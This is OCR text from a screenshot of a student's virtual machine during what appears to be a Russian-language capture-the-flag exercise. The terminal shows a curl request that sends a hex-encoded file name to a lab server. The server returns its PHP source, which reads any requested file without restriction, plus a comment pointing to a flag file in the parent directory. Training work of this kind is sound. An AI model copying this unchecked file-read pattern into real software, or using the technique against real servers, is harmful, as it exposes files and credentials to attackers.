 DBA1-16-20240621 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
index.php — Mozilla Firefox
Burp Suite Community Editi...
3. Intruder attack of https://...
4. Intruder attack of https://...
Burp Suite Community Editi...
Terminal - student: ~
23 окт, 22:07 EN
Документация к P
Saved Messag
index.php
Problem loadin
Secure connect
Settings
Hex decoder: C
Terminal - student: ~
File Edit View Terminal Tabs Help
student:~$ curl ^[[200~http://62.173.140.174:16081/index.php?file=696e6465782e706870~^C
student:~$ curl http://62.173.140.174:16081/index.php?file=696e6465782e706870
<?php
function str_to_hex($str) {
    return bin2hex($str);
}
function hex_to_str($hex) {
    return hex2bin($hex);
}
// $php_files = array_slice(['test.php', 'index.php'], 0, 2);
// $txt_files = array_slice(['test.txt', 'flag_for_hackerlab_ctfplayers.txt'], 0, 2); // Moved to upper directory
$pdf_files = array_slice(['grafik-kursov.pdf', 'roadmap-v3.pdf'], 0, 2);
if (isset($_GET['file'])) {
    $filename = hex_to_str($_GET['file']);
    if ($filename && file_exists($filename)) {
        header('Content-Type: application/pdf');
        header('Content-Disposition: inline; filename="' . basename($filename) . '"');
        readfile($filename);
        exit;
    } else {
        http_response_code(404);
        echo "Файл не найден";
        exit;
    }
}
?>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <title>PDF-библиотека</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <style>
        body {
            background: #181c24;
            color: #eee;
Trash
Home
Terminal
Emulator
Firefox Web
Browser
Get handouts
Автозахват клавиатуры ...
Больше не показывать
Запустить OneDrive
Задание 1
Right Ctrl
Поиск
РУС
22:07
23.10.2025
2